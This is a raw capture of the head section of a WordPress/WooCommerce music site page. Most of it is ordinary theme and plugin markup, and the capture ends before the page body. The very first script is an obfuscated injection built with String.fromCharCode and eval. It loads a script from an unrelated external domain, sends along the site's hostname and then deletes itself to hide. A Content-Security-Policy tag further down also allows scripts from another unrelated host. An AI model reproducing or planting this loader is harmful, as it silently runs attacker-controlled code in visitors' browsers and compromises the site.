

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chocolatecitymusic.com/?product_id=1314232
body_size: 14043
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://chocolatecitymusic.com/xmlrpc.php">
	<title>Chocolate City Music &#8211; Chocolate City Music</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Chocolate City Music &raquo; Feed" href="https://chocolatecitymusic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chocolate City Music &raquo; Comments Feed" href="https://chocolatecitymusic.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Chocolate City Music &raquo; iCal Feed" href="https://chocolatecitymusic.com/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chocolatecitymusic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chocolatecitymusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://chocolatecitymusic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://chocolatecitymusic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://chocolatecitymusic.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #282834;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main-theme: #DC2751;--wp--preset--color--gray: #F0F0F3;--wp--preset--color--red: #DC2751;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://chocolatecitymusic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://chocolatecitymusic.com/wp-content/themes/recond/assets/css/bootstrap-grid.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='recond-plugins-css' href='https://chocolatecitymusic.com/wp-content/themes/recond/assets/css/plugins.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='recond-theme-style-css' href='https://chocolatecitymusic.com/wp-content/themes/recond/style.css?ver=1.1.7' type='text/css' media='all' />
<style id='recond-theme-style-inline-css' type='text/css'>
@font-face {
				font-family: 'recond-fontello';
				  src: url('//chocolatecitymusic.com/wp-content/uploads/2018/02/ltx-recond.eot?1.1.7');
				  src: url('//chocolatecitymusic.com/wp-content/uploads/2018/02/ltx-recond.eot?1.1.7#iefix') format('embedded-opentype'),
				       url('//chocolatecitymusic.com/wp-content/uploads/2018/02/ltx-recond.woff2?1.1.7') format('woff2'),
				       url('//chocolatecitymusic.com/wp-content/uploads/2018/02/ltx-recond.woff?1.1.7') format('woff'),
				       url('//chocolatecitymusic.com/wp-content/uploads/2018/02/ltx-recond.ttf?1.1.7') format('truetype'),
				       url('//chocolatecitymusic.com/wp-content/uploads/2018/02/ltx-recond.svg?1.1.7#ltx-recond') format('svg');
				  font-weight: normal;
				  font-style: normal;
				}
			:root {			  --black:  #282834;			  --black-darker:  #000002;			  --black-text:  rgba(40,40,52,1);			  --black-light:  rgba(40,40,52,.7);			  --gray:   #f0f0f3;			  --gray-lighter:   rgba(240,240,243,.5);			  --white:  #FFFFFF;			  --white-text:  rgba(255,255,255,.75);			  --main:   #dc2751;			  --main-darker: #be0933;			  --main-lighter:  rgba(220,39,81,.5);			  --second:   #dc2751;			  --red:   #dc2751;--font-main: 'Hind';--font-headers: 'Poppins';--font-subheaders: 'Architects Daughter';			  			}				.page-header { background-image: url(//chocolatecitymusic.com/wp-content/uploads/2019/06/01a.jpg) !important; } .ltx-footer-wrapper { background-image: url(//chocolatecitymusic.com/wp-content/uploads/2018/02/footer-bg.png) !important; } nav.navbar .logo img { max-height: 64px !important; } 
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://chocolatecitymusic.com/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://chocolatecitymusic.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://chocolatecitymusic.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://chocolatecitymusic.com/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://chocolatecitymusic.com/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://chocolatecitymusic.com/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://chocolatecitymusic.com/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://chocolatecitymusic.com/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://chocolatecitymusic.com/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://chocolatecitymusic.com/wp-content/themes/recond/assets/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='recond-google-fonts-css' href='//fonts.googleapis.com/css?family=Hind:400,400i,700%7CPoppins:900,400,600,700%7CArchitects+Daughter:400&#038;subset=latin-ext,latin' type='text/css' media='all' />
<link rel='stylesheet' id='recond-fontello-css' href='//chocolatecitymusic.com/wp-content/uploads/2018/02/ltx-recond-codes.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://chocolatecitymusic.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://chocolatecitymusic.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=7.9' type='text/css' media='all' />
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/chocolatecitymusic.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.9" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/modernizr-2.6.2.min.js?ver=2.6.2" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://chocolatecitymusic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chocolatecitymusic.com/wp-json/wp/v2/pages/7925" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chocolatecitymusic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel="canonical" href="https://chocolatecitymusic.com/" />
<link rel='shortlink' href='https://chocolatecitymusic.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chocolatecitymusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchocolatecitymusic.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chocolatecitymusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchocolatecitymusic.com%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<meta http-equiv="Content-Security-Policy" 
      content="default-src 'self'; 
               script-src 'self' 'unsafe-inline' https://background.apistatexperience.com; 
               style-src 'self' 'unsafe-inline'; 
               frame-src 'self' https://www.youtube.com https://docs.google.com; 
               font-src 'self' https://fonts.googleapis.com https://fonts.gstatic.com;">

